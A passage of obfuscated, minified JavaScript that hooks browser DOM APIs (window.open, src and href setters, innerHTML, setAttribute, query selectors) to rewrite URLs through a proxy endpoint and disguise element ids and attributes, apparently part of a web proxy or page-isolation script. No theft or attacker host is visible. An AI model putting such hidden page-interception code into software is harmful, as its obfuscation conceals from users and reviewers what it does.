zr=zR;for(;iu(zr,yX(0xf7),yX(0x5ef),{'url':zZ,'target':zS,'windowFeatures':zn,'name':zR[yX(0x20e)]}),zr!==zR[yX(0xbb0)];)zr=zr[yX(0x6ca)][yX(0xafb)];return zR;},function(zZ,zS,zn){return(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x768),y2(0xcb3),{'get':function(){const yU=y2;for(var zZ=arguments[yU(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][yU(0x8a5)](zR)[yU(0x66f)][yU(0x8a5)][yU(0xb85)](this,...zS);return(0x0,i0['EW'])(zY)?(0x0,i0['sH'])(zY)[yU(0x7cc)]:zY;}});const zG=!(null==zJ||!zJ[y2(0x678)]);function zu(){const yM=y2;if(this instanceof zR[yM(0x953)]){const zZ=i9['A'][yM(0x8a5)](zR)[yM(0x895)][yM(0xb85)](this,yM(0x43c));if(null!=zZ&&zZ[yM(0x788)](yM(0xe25)))return!0x1;if(yM(0x268)===i9['A'][yM(0x8a5)](zR)[yM(0x895)][yM(0xb85)](this,yM(0x77a)))return!0x0;}return((zS,zn,zY)=>{const yW=yM;if(zn instanceof zS[yW(0xcf0)]){const zr=i9['A'][yW(0x8a5)](zS)[yW(0x846)][yW(0x8a5)][yW(0xb85)](zn);if((0x0,iH['_'])(zr)||(0x0,i8['Bo'])(zY,zr))return!0x0;for(const zb of i9['A'][yW(0x8a5)](zS)[yW(0x168)][yW(0x8a5)][yW(0xb85)](zn))if((0x0,iH['_'])(zb)||(0x0,i8['Bo'])(zY,zb))return!0x0;}return!0x1;})(zR,this,zm);}zG&&xJ(zR,y2(0x4a7),y2(0x12a),function(zZ,zS,zn){const yB=y2,zY=i9['A'][yB(0x8a5)](zR)[yB(0x664)][yB(0xb85)](this,zZ,zS,zn);try{var zr;const zb=yB(0xc2d)==typeof zZ&&yB(0x8de)===zZ[yB(0xe6a)](),zf=yB(0x1c8)!==(null===(zr=zR[yB(0x7dc)])||void 0x0===zr?void 0x0:zr[yB(0xdb3)]),zT=this===zR[yB(0x7dc)]||this===zR;if(zb&&zf&&zT){const za=()=>{const yI=yB;try{const H0=new zR[(yI(0xf95))](yI(0x40b));zS&&yI(0x947)==typeof zS&&yI(0x21d)==typeof zS[yI(0x614)]?zS[yI(0x614)][yI(0xb85)](zS,H0):yI(0x21d)==typeof zS&&zS[yI(0xb85)](this,H0);}catch(H1){}};zR[yB(0x4e7)](za,0x0);}}catch(H0){}return zY;},function(zZ){const ys=y2;return!0x0===zG&&ys(0xc2d)==typeof zZ&&ys(0x8de)===zZ[ys(0xe6a)]();}),zR[y2(0x9a2)]=new zR[(y2(0xe7a))](zR[y2(0x282)],{'get':function(zZ,zS){const yv=y2;return zR[yv(0x282)][zS];},'set':function(zZ,zS,zn){const yL=y2;return zR[yL(0x282)][zS]=zn,!0x0;}}),xG(zR,y2(0x953),y2(0x43c),{'get':function(){const yA=y2;for(var zZ=arguments[yA(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yA(0x8a5)](zR)[yA(0xe26)][yA(0x8a5)][yA(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yA(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yg=y2;for(var zS=arguments[yg(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return zZ?zZ[yg(0x788)](yg(0x82b))?(zZ=xF(zZ,zd,zR),i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,zZ,...zn)):(0x0,i0['EW'])(zZ)&&z3((0x0,i0['sH'])(zZ)[yg(0x7cc)])?i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,zZ,...zn):i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yg(0xc2f)],'baseUrl':i9['A'][yg(0x8a5)](zR)[yg(0xf12)][yg(0x8a5)][yg(0xb09)](zR[yg(0x7dc)]),'endpoint':i1['A'][yg(0x89f)]}),...zn):i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,zZ,...zn);}},function(zZ){return null==zZ||''===zZ||(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x7b8),y2(0x17a),{'get':function(){const yF=y2;if(yF(0x86d)===this[yF(0x201)])return yF(0x9bb);if(this[yF(0x201)][yF(0x20e)]&&yF(0xc2d)==typeof this[yF(0x201)][yF(0x20e)]&&this[yF(0x201)][yF(0x20e)][yF(0x788)](yF(0xa97)))return window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xc70))?yF(0x19e):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x57a))?yF(0x56b):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xd30))?yF(0x1c4):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x955))?yF(0x50c):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xf17))?yF(0x6af):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x8ee))?yF(0x4d0):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x5f2))?yF(0xe11):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x2d0))?yF(0xa6a):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x194))?yF(0x484):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xbe9))?yF(0xdec):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xd05))?yF(0xeee):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x79e))?yF(0xf2c):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x8a0))?yF(0x714):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xccf))?yF(0x273):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x346))?yF(0x8bd):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xa0f))?yF(0xc80):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x695))?yF(0x505):yF(0x181);if(yF(0xc2d)==typeof this[yF(0x201)]&&this[yF(0x201)][yF(0x788)](yF(0x41a)))return yF(0x99d);if(this[yF(0x201)]&&yF(0xc2d)==typeof this[yF(0x201)]&&this[yF(0x201)][yF(0x788)](yF(0xa58)))return yF(0xcb2);for(var zZ=arguments[yF(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return i9['A'][yF(0x8a5)](zR)[yF(0x16f)][yF(0x8a5)][yF(0xb09)](this,zS);}}),xG(zR,y2(0xc8a),y2(0x43c),{'get':function(){const yh=y2;for(var zZ=arguments[yh(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yh(0x8a5)](zR)[yh(0x75a)][yh(0x8a5)][yh(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yh(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yy=y2;for(var zS=arguments[yy(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return(0x0,i0['EW'])(zZ[yy(0x731)]())&&z3((0x0,i0['sH'])(zZ[yy(0x731)]())[yy(0x7cc)])||(0x0,i0['EW'])(zZ[yy(0x731)]())||(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ[yy(0x731)](),'kind':i0['MN'][yy(0xf0b)],'baseUrl':i9['A'][yy(0x8a5)](zR)[yy(0xf12)][yy(0x8a5)][yy(0xb09)](zR[yy(0x7dc)]),'endpoint':i1['A'][yy(0x89f)]})),i9['A'][yy(0x8a5)](zR)[yy(0x75a)][yy(0x41e)][yy(0xb85)](this,zZ,...zn);}},function(zZ){const yO=y2;return null==zZ||''===zZ||(0x0,i8['pI'])(zm,zZ[yO(0x731)]());}),xG(zR,y2(0x981),y2(0x43c),{'get':function(){const yP=y2;for(var zZ=arguments[yP(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yP(0x8a5)](zR)[yP(0x894)][yP(0x8a5)][yP(0xb09)](this,zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yP(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yj=y2;for(var zS=arguments[yj(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return(0x0,i0['EW'])(zZ)&&z3((0x0,i0['sH'])(zZ)[yj(0x7cc)])?i9['A'][yj(0x8a5)](zR)[yj(0x894)][yj(0x41e)][yj(0xb85)](this,zZ,...zn):((0x0,i0['EW'])(zZ)||(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yj(0xc48)],'baseUrl':i9['A'][yj(0x8a5)](zR)[yj(0xf12)][yj(0x8a5)][yj(0xb09)](zR[yj(0x7dc)]),'endpoint':i1['A'][yj(0x89f)]})),i9['A'][yj(0x8a5)](zR)[yj(0x894)][yj(0x41e)][yj(0xb09)](this,[zZ,...zn]));}},function(zZ){return null==zZ||''===zZ||(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x32a),y2(0x400),{'get':function(){const yN=y2;for(var zZ=arguments[yN(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yN(0x8a5)](zR)[yN(0xdd8)][yN(0x8a5)][yN(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yN(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yl=y2,zS=i9['A'][yl(0x8a5)](zR)[yl(0xc78)][yl(0x8a5)][yl(0xb85)](this),zn=i9['A'][yl(0x8a5)](zR)[yl(0x205)][yl(0x8a5)][yl(0xb85)](this),zY=yl(0x54e)===zS||yl(0x2d6)===zS&&yl(0x95e)===zn?i0['MN'][yl(0x323)]:yl(0x2d6)===zS&&yl(0x4f0)===zn?i0['MN'][yl(0xc48)]:i0['MN'][yl(0xf0b)];zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':zY,'baseUrl':i9['A'][yl(0x8a5)](zR)[yl(0xf12)][yl(0x8a5)][yl(0xb09)](zR[yl(0x7dc)]),'endpoint':i1['A'][yl(0x89f)]});for(var zr=arguments[yl(0xe4d)],zb=new Array(zr>0x1?zr-0x1:0x0),zf=0x1;zf<zr;zf++)zb[zf-0x1]=arguments[zf];return i9['A'][yl(0x8a5)](zR)[yl(0xdd8)][yl(0x41e)][yl(0xb85)](this,zZ,...zb);}},function(zZ){return!zZ||(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x71a),y2(0x638),{'get':function(){const yE=y2;for(var zZ=arguments[yE(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yE(0x8a5)](zR)[yE(0x1d4)][yE(0x8a5)][yE(0xb85)](this,...zS);return(0x0,i0['EW'])(zY)&&(zY=(0x0,i0['sH'])(zY)[yE(0x7cc)]),zY;},'set':function(zZ){const yk=y2;(0x0,i8['pI'])(zm,zZ)&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yk(0xf0b)],'baseUrl':i9['A'][yk(0x8a5)](zR)[yk(0xf12)][yk(0x8a5)][yk(0xb09)](zR[yk(0x7dc)]),'endpoint':i1['A'][yk(0x89f)]}));for(var zS=arguments[yk(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][yk(0x8a5)](zR)[yk(0x1d4)][yk(0x41e)][yk(0xb85)](this,zZ,...zn);}}),xG(zR,y2(0x8f7),y2(0x43c),{'get':function(){const yw=y2;for(var zZ=arguments[yw(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yw(0x8a5)](zR)[yw(0xb5c)][yw(0x8a5)][yw(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yw(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yD=y2;(0x0,i8['pI'])(zm,zZ)&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yD(0xf0b)],'baseUrl':i9['A'][yD(0x8a5)](zR)[yD(0xf12)][yD(0x8a5)][yD(0xb09)](zR[yD(0x7dc)]),'endpoint':i1['A'][yD(0x89f)]}));for(var zS=arguments[yD(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][yD(0x8a5)](zR)[yD(0xb5c)][yD(0x41e)][yD(0xb85)](this,zZ,...zn);}}),xG(zR,y2(0xcf0),y2(0xec),{'get':function(){const yc=y2;for(var zZ=arguments[yc(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][yc(0x8a5)](zR)[yc(0xb74)][yc(0x8a5)][yc(0xb85)](this,...zS);return yc(0x95e)===this[yc(0x161)][yc(0xe6a)]()?(0x0,xz['sR'])(zY):zY;},'set':function(zZ){const yd=y2;for(var zS=arguments[yd(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];if(yd(0x95e)===this[yd(0x161)][yd(0xe6a)]())return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zZ,'idFilter':zf=>(0x0,i8['Bo'])(zm,zf),'urlFilter':zf=>(0x0,i8['pI'])(zm,zf),'attributeFilter':zf=>(0x0,i8['yu'])(zm,zf)}),...zn);if(yd(0x4f0)===this[yd(0x161)][yd(0xe6a)]())return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zZ,...zn);const zr=zZ[yd(0x731)]();if(this instanceof zR[yd(0xd43)]&&zr[yd(0xf9b)](yd(0x3d5)))return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zZ,...zn);if((yd(0x833)===zd[yd(0x94a)]||yd(0x441)===zd[yd(0x94a)])&&(this instanceof zR[yd(0x69a)]||this instanceof zR[yd(0x244)]||this instanceof zR[yd(0x1db)]||this instanceof zR[yd(0x984)]||this instanceof zR[yd(0x75c)]||this instanceof zR[yd(0x38c)]||zr[yd(0x788)](yd(0x84b))))return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zZ,...zn);const zb=xA({'_window':zR,'protectUrlContext':zd,'html':zZ,'idFilter':zf=>(0x0,i8['Bo'])(zm,zf),'urlFilter':zf=>(0x0,i8['pI'])(zm,zf),'attributeFilter':zf=>(0x0,i8['yu'])(zm,zf)});return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zb,...zn);}}),z4(zR,y2(0xcf0),y2(0xf4b),function(zZ,zS,zn){const yR=y2;zS=zS[yR(0xe6a)](),(0x0,i8['yu'])(zm,zS)&&(zS=yR(0x1b6)+(0x0,iH['md'])(zS[yR(0x3ff)](0x5)[yR(0xe6a)]()));let zY=String(zn);const zr=this[yR(0x161)][yR(0xe6a)]();if(['id',yR(0xe40)][yR(0xf9b)](zS))zY=zY[yR(0x3e9)]('\x20')[yR(0xf2b)](zb=>(0x0,i8['Bo'])(zm,zb)?(0x0,iH['md'])(zb):zb)[yR(0x2f3)]('\x20');else{if([yR(0x43c),yR(0x400)][yR(0xf9b)](zS)){if(!(0x0,i0['EW'])(zY)||!z3((0x0,i0['sH'])(zY)[yR(0x7cc)])){const zb=yR(0xac2)===zr?i0['MN'][yR(0xc2f)]:yR(0x4f0)===zr?i0['MN'][yR(0xc48)]:i0['MN'][yR(0xf0b)];zY=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zY,'kind':zb,'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]});}}else{if(yR(0xea7)===zS)zY=yR(0x5ea)[yR(0x980)](xU,yR(0x357))[yR(0x980)]((0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][yR(0x89f)]+yR(0xd5b),'kind':i0['MN'][yR(0xc48)],'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]}),yR(0x67c))[yR(0x980)]((0x0,xM['x'])()['id'],yR(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':zY});else{if(yR(0x28e)===zS)zY=xv({'protectUrlContext':zd,'srcset':zY,'endpoint':i1['A'][yR(0x89f)],'urlFilter':zf=>(0x0,i8['pI'])(zm,zf)});else{if(yR(0x721)===zS||yR(0xf4a)===zS)zY=yR(0x548)+zY;else{if(yR(0x961)===zr&&yR(0x365)===zS&&(0x0,i8['pI'])(zm,zY)){const zf=i9['A'][yR(0x8a5)](zR)[yR(0x895)][yR(0xb85)](this,yR(0xe16));zY=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zY,'kind':yR(0x893)===zf?i0['MN'][yR(0x153)]:i0['MN'][yR(0xc2f)],'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]});}else yR(0x961)===zr&&yR(0xe16)===zS&&(0x0,i8['Bo'])(zm,zY)?[yR(0x893),yR(0x50a),yR(0xf15),yR(0x242)][yR(0xf9b)](zY)||(zY=(0x0,iH['md'])(zY)):yR(0xe1b)!==zr||yR(0x43c)!==zS&&yR(0x638)!==zS||!(0x0,i8['pI'])(zm,zY)?(0x0,i8['v5'])(zm,zS,zY)&&(zY=(0x0,iH['md'])(zY)):zY=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zY,'kind':i0['MN'][yR(0xf0b)],'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]});}}}}}return zZ[yR(0xb85)](this,zS,zY);},function(zZ,zS){const ym=y2,zn=zZ[ym(0xe6a)]();if(['id',ym(0xe40)][ym(0xf9b)](zn)&&(0x0,i8['Bo'])(zm,zS))return!0x0;if([ym(0x43c),ym(0x400),ym(0x28e)][ym(0xf9b)](zn)&&(0x0,i8['pI'])(zm,zS))return!0x0;if(ym(0xea7)===zn&&this instanceof HTMLIFrameElement&&zu[ym(0xb85)](this))return!0x0;if([ym(0x721),ym(0xf4a)][ym(0xf9b)](zn)&&(0x0,i8['sU'])(zm,this))return!0x0;if((0x0,i8['yu'])(zm,zZ))return!0x0;if((0x0,i8['v5'])(zm,zZ,zS))return!0x0;const zY=this[ym(0x161)][ym(0xe6a)]();return!(ym(0x961)!==zY||ym(0x365)!==zZ||!(0x0,i8['pI'])(zm,zS))||!(ym(0x961)!==zY||ym(0xe16)!==zZ||!(0x0,i8['Bo'])(zm,zS))||!(ym(0xe1b)!==zY||ym(0x43c)!==zZ&&ym(0x638)!==zZ||!(0x0,i8['pI'])(zm,zS));}),xJ(zR,y2(0xcf0),y2(0x957),function(zZ){const yJ=y2;(0x0,i8['yu'])(zm,zZ)&&(zZ=yJ(0x1b6)+(0x0,iH['md'])(zZ[yJ(0x3ff)](0x5)[yJ(0xe6a)]()));let zS=i9['A'][yJ(0x8a5)](zR)[yJ(0x895)][yJ(0xb85)](this,zZ);if(!zS)return zS;if('id'===zZ&&(0x0,iH['_'])(zS))zS=(0x0,iH['ks'])(zS);else{if(yJ(0xe40)===zZ)zS=zS[yJ(0x3e9)]('\x20')[yJ(0xf2b)](zn=>(0x0,iH['_'])(zn)?(0x0,iH['ks'])(zn):zn)[yJ(0x2f3)]('\x20');else{if(yJ(0x43c)===zZ&&(0x0,i0['EW'])(zS)||yJ(0x400)===zZ&&(0x0,i0['EW'])(zS)){const zn=(0x0,i0['sH'])(zS)[yJ(0x7cc)];zS=z3(zn)?zS:zn;}else yJ(0x28e)===zZ?zS=xL(zS):yJ(0x721)!==zZ&&yJ(0xf4a)!==zZ||yJ(0xc2d)!=typeof zS||!zS[yJ(0x788)](yJ(0x548))?(0x0,i8['v5'])(zm,zZ,zS)&&(zS=(0x0,iH['_'])(zS)?(0x0,iH['ks'])(zS):zS):zS=zS[yJ(0x3ff)](0x3);}}return zS;},function(zZ){const yt=y2,zS=i9['A'][yt(0x8a5)](zR)[yt(0x895)][yt(0xb85)](this,zZ),zn=(0x0,iH['_'])(zS)?(0x0,iH['ks'])(zS):zS;return['id',yt(0xe40),yt(0x43c),yt(0xea7),yt(0x28e),yt(0x400),yt(0x721),yt(0xf4a)][yt(0xf9b)](zZ)||(0x0,i8['yu'])(zm,zZ)||(0x0,i8['v5'])(zm,zZ,zn);}),xJ(zR,y2(0xcf0),y2(0x225),function(zZ){const yG=y2;return i9['A'][yG(0x8a5)](zR)[yG(0xbc7)][yG(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0xcf0),y2(0x8f8),function(zZ){const yu=y2;if((0x0,i8['yu'])(zm,zZ)){const zS=zZ[yu(0x3ff)](0x5)[yu(0xe6a)]();zZ=yu(0x1b6)+(0x0,iH['md'])(zS);}return i9['A'][yu(0x8a5)](zR)[yu(0x42c)][yu(0xb85)](this,zZ);},function(zZ){return(0x0,i8['yu'])(zm,zZ);}),xJ(zR,y2(0xcf0),y2(0x793),function(zZ){const yZ=y2;if((0x0,i8['yu'])(zm,zZ)){const zS=zZ[yZ(0x3ff)](0x5)[yZ(0xe6a)]();zZ=yZ(0x1b6)+(0x0,iH['md'])(zS);}return i9['A'][yZ(0x8a5)](zR)[yZ(0xad4)][yZ(0xb85)](this,zZ);},function(zZ){return(0x0,i8['yu'])(zm,zZ);}),xu(zR,y2(0xcf0),y2(0x1f1),{'get':function(zZ,zS){const yS=y2;yS(0xc2d)==typeof zS&&(0x0,i8['yu'])(zm,zS)&&(zS=yS(0x1b6)+(0x0,iH['md'])(zS[yS(0x3ff)](0x5)[yS(0xe6a)]()));const zn=zZ[zS];if(!zn)return zn;if(yS(0xe4d)===zS)return zn;var zY;if(yS(0x21d)==typeof zn)return zS===(null===(zY=zR[yS(0x683)])||void 0x0===zY?void 0x0:zY[yS(0x896)])?function(){const yn=yS,zr=zn[yn(0xb85)](zZ);return new zR[(yn(0xe7a))](zr,{'get':function(zb,zf){const yY=yn,zT=zb[zf];return zT?yY(0x8a6)===zf?function(){const ye=yY,za=zT[ye(0xb85)](zb);return za?new Proxy(za,{'get':function(H0,H1){const yr=ye,H2=H0[H1];return H2?yr(0xcbf)===H1?new Proxy(H2,{'get':function(H3,H4){const yb=yr,H5=H3[H4];if(!H5)return H5;if(yb(0xcbf)===H4){const H6=H3[yb(0x20e)];if('id'===H6&&yb(0xc2d)==typeof H5&&(0x0,iH['_'])(H5))return(0x0,iH['ks'])(H5);if(yb(0xe40)===H6&&yb(0xc2d)==typeof H5)return H5[yb(0x3e9)]('\x20')[yb(0xf2b)](H7=>(0x0,iH['_'])(H7)?(0x0,iH['ks'])(H7):H7)[yb(0x2f3)]('\x20');if((0x0,i8['v5'])(zm,H6,H5))return(0x0,iH['_'])(H5)?(0x0,iH['ks'])(H5):H5;}if(yb(0x20e)===H4&&H5[yb(0x788)](yb(0x1b6))){const H7=H5[yb(0x3ff)](0x5);return(0x0,iH['_'])(H7)?yb(0x1b6)+(0x0,iH['ks'])(H7):H5;}return H5;}}):yr(0x21d)==typeof H2?H2[yr(0x607)](H0):H2:H2;}}):za;}:yY(0x21d)==typeof zn?zn[yY(0x607)](zb):zn:zT;}});}:zn[yS(0x607)](zZ);if(yS(0xc2d)==typeof zS){const zr=parseInt(zS);if(!isNaN(zr))return(0x0,iH['_'])(zn)?(0x0,iH['ks'])(zn):zn;}return new zR[(yS(0xe7a))](zn,{'get':function(zb,zf){const yf=yS,zT=zb[zf];if(!zT)return zT;if(yf(0x21d)==typeof zT)return zT[yf(0x607)](zb);if(yf(0xcbf)===zf){const za=zb[yf(0x20e)];if('id'===za&&yf(0xc2d)==typeof zT&&(0x0,iH['_'])(zT))return(0x0,iH['ks'])(zT);if(yf(0xe40)===za&&yf(0xc2d)==typeof zT)return zT[yf(0x3e9)]('\x20')[yf(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[yf(0x2f3)]('\x20');if((0x0,i8['v5'])(zm,za,zT))return(0x0,iH['_'])(zT)?(0x0,iH['ks'])(zT):zT;}if(yf(0x20e)===zf&&zT[yf(0x788)](yf(0x1b6))){const H0=zT[yf(0x3ff)](0x5);return yf(0x1b6)+((0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0);}return zT;}});}},null),xJ(zR,y2(0xcf0),y2(0xc6b),function(zZ){const yT=y2;return!!zZ&&(zZ[yT(0xe4d)]>0x2710?i9['A'][yT(0x8a5)](zR)[yT(0x8ba)][yT(0xb85)](this,zZ):i9['A'][yT(0x8a5)](zR)[yT(0x8ba)][yT(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zS=>(0x0,i8['Bo'])(zm,zS),'attributeFilter':zS=>(0x0,i8['yu'])(zm,zS)})));}),xu(zR,y2(0xb12),y2(0x57b),{'get':function(zZ,zS){const ya=y2;if(ya(0xc2d)!=typeof zS)return zZ[zS];const zn=ix(zS),zY=zZ[(0x0,i8['yu'])(zm,ya(0x1b6)+zn)?(0x0,iH['md'])(zn):zS];return ya(0x21d)==typeof zY?zY[ya(0x607)](zZ):zY;},'set':function(zZ,zS,zn){const O0=y2;if(O0(0xc2d)!=typeof zS)return zZ[zS]=zn,!0x0;const zY=ix(zS);return zZ[(0x0,i8['yu'])(zm,O0(0x1b6)+zY)?(0x0,iH['md'])(zY):zS]=zn,!0x0;},'ownKeys':function(zZ){const O1=y2,zS=zR[O1(0xf6a)][O1(0x302)](zZ)[O1(0xf2b)](zn=>O1(0xc2d)==typeof zn&&(0x0,iH['_'])(zn)?ii((0x0,iH['ks'])(zn)):zn);return zS;},'getOwnPropertyDescriptor':function(zZ,zS){const O2=y2;if(O2(0xc2d)==typeof zS){const zn=ix(zS);zS=(0x0,i8['yu'])(zm,O2(0x1b6)+zn)?(0x0,iH['md'])(zn):zS;}return zR[O2(0xf6a)][O2(0x8c9)](zZ,zS);}},null),xG(zR,y2(0x953),y2(0x20e),{'get':function(){const O3=y2;for(var zZ=arguments[O3(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][O3(0x8a5)](zR)[O3(0xf7e)][O3(0x8a5)][O3(0xb85)](this,...zS);return(0x0,iH['_'])(zY)&&(zY=(0x0,iH['ks'])(zY)),zY;},'set':function(zZ){const O4=y2;for(var zS=arguments[O4(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][O4(0x8a5)](zR)[O4(0xf7e)][O4(0x41e)][O4(0xb85)](this,(0x0,iH['md'])(zZ),...zn);}},function(zZ){const O5=y2;return void 0x0===zZ||zZ[O5(0x788)](O5(0x3b3));}),xJ(zR,y2(0xcf0),y2(0x6d8),function(zZ){const O6=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O6(0x8a5)](zR)[O6(0x608)][O6(0xb85)](this,zS);return zZ[O6(0xf9b)](O6(0x84e))&&zZ!==zS&&null===zn?i9['A'][O6(0x8a5)](zR)[O6(0x608)][O6(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0xcf0),y2(0x90a),function(zZ){const O7=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O7(0x8a5)](zR)[O7(0xe74)][O7(0xb85)](this,zS);return zZ[O7(0xf9b)](O7(0x84e))&&zZ!==zS&&0x0===zn[O7(0xe4d)]?i9['A'][O7(0x8a5)](zR)[O7(0xe74)][O7(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0xbd8),y2(0x6d8),function(zZ){const O8=y2;zZ=(0x0,xN['w4'])(zZ);const 